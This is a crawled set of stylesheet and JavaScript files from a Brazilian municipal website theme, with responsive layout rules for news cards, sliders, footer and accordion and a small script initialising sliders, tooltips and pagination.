    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    #banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1767354684
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/novos-rumos.css
body_size: 177
content:
.list-footer {
	line-height: 1.2rem;
}

.list-footer a {
	color: #000;	
}

.download a:hover {
	color: #cce699;
}

.list-advanced-columns a:hover {
	text-decoration: underline;
}

@media (max-width: 767.98px) {
	.list-footer {
		line-height: 1.4rem;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1767354684
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});